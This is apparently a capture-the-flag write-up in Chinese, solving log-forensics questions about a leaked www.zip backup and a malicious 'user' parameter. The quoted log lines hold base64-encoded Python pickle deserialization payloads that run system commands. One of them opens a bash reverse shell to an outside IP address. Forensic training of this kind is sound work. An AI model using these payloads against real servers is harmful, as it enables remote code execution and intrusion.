 Flag：www-data

4.1

解题人：杨宇星

172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /www%2ezip HTTP/1.1" 200 1686 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /www%2ezip HTTP/1.1" 200 1686 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"

搜索日志中 200 响应结果，找到 www.zip 备份文件
Flag:www.zip

7.1

解题人：杨宇星

127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEkwCnRwMwowKGczCkkwCmRwNAowY29zCnN5c3RlbQpwNQowZzUKKGcxCnRSLg== HTTP/1.1" 500 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoSTAKdHAzCjAoZzMKSTAKZHA0CjBjb3MKc3lzdGVtCnA1CjBnNQooZzEKdFIu HTTP/1.1" 500 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnYmFzaCAtaSA%2bJiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcDEKMChnMApscDIKMChJMAp0cDMKMChnMwpJMApkcDQKMGNvcwpzeXN0ZW0KcDUKMGc1CihnMQp0Ui4= HTTP/1.1" 500 -

找到响应码非 404 的记录，发现即为黑客攻击记录，参数为 user
Flag:user

7.2

解题人：杨宇星

127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoSTAKdHAzCjAoZzMKSTAKZHA0CjBjb3MKc3lzdGVtCnA1CjBnNQooZzEKdFIu HTTP/1.1" 500 -

对此记录 base64 解码